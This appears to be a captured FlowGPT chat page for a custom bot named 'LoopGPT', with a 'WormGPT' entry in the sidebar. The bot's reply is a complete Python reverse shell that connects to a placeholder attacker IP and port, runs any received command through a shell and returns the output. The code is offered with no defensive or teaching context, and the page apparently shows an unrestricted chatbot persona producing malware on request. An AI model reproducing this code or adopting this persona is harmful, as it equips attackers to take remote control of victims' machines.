 FLOWGPT
Home
Explore
Leaderboard
Create
Following
LoopGPT
WormGPT
LoopGPT
Followed
LoopGPT 05/09 11:53
python
Copy code
import os
reverse_shell_code = '''
import socket
import subprocess
def connect():
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(("YOUR_IP_ADDRESS", YOUR_PORT))
    while True:
        command = s.recv(1024).decode()
        if 'terminate' in command:
            s.close()
            break
        else:
            cmd = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, st
din=subprocess.PIPE)
            output_bytes = cmd.stdout.read() + cmd.stderr.read()
            output_str = str(output_bytes, "utf-8")
            s.send(str.encode(output_str + os.getcwd() + '> '))
def main():
    connect()
if __name__ == "__main__":
    main()
'''
LOOPGPT
WHEN YOU LEARN MORE, YOU DO BETTER
LoopGPT - Unfollow
SEVEN EYES Org Subscribe
Description
LoopGPT: When you learn more, You do
better
Model Elite Model
Pin On Top
Voice Settings
Temperature Medium
Chat History
Public Chats